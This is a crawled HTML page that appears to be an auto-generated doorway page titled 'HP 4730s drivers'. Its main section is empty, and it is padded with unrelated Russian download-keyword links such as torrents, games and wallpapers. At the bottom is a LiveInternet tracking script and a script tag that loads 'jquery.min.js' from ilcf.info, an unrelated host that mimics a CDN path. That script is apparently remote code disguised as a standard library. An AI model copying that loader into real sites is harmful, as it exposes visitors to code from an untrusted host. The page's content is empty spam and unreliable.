

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-drayvera-hp-4730s.html
body_size: 1866
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера hp 4730s - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера hp 4730s</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-kommercheskaya-retush-chaldryan-skachat-torrent.html">Коммерческая ретушь чалдрян скачать торрент</a></li>
                                <li><a href="ok3ztz-maral-krasnaya-kniga-vikipediya.html">Марал красная книга википедия</a></li>
                                <li><a href="ok3ztz-kak-udalit-zalivku-v-vorde.html">Как удалить заливку в ворде</a></li>
                                <li><a href="ok3ztz-prezentaciya-moi-uvlecheniya-skachat.html">Презентация мои увлечения скачать</a></li>
                                <li><a href="ok3ztz-oboi-skachat-1920x1080.html">Обои скачать 1920x1080</a></li>
                                <li><a href="ok3ztz-eto-lyubov-muzyku-skachat.html">Это любовь музыку скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-e210882-drayver.html">E210882 драйвер</a></li>
                                            <li><a href="ok3ztz-raspisanie-detskoy-zheleznoy-dorogi-v-yaroslavle-2015.html">Расписание детской железной дороги в ярославле 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-serialy-dlya-mobilnogo-skachat.html">Сериалы для мобильного скачать</a></li>
                                            <li><a href="ok3ztz-act-of-war-igra.html">Act of war игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kreativnaya-kniga-raskraska-vintazhnye-motivy.html">Креативная книга раскраска винтажные мотивы</a></li>
                                            <li><a href="ok3ztz-viktor-tretyakov-fizika-tekst-pesni.html">Виктор третьяков физика текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-izmenenie-klavish-smeny-yazyka-windows-10.html">Изменение клавиш смены языка windows 10</a></li>
                                            <li><a href="ok3ztz-cherepashki-nindzya-4-skachat-igru-na-pk.html">Черепашки ниндзя 4 скачать игру на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
